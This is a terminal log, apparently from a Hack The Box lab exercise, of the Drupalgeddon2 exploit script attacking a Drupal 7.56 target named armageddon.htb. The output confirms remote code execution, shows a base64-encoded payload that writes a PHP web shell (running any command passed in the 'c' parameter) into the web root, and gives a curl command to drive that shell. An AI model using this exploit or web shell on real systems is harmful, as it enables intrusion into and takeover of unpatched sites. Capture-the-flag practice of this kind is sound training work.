 ┌──(kali㉿kali)-[~/Desktop/HTB_done/armageddon/Drupalgeddon2]
└─$ ruby ./drupalgeddon2.rb http://armageddon.htb
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://armageddon.htb/
[+] Found  : http://armageddon.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo JZHKLWRT
[+] Result : JZHKLWRT
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://armageddon.htb/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://armageddon.htb/shell.php' -d 'c=hostname'
armageddon.htb>>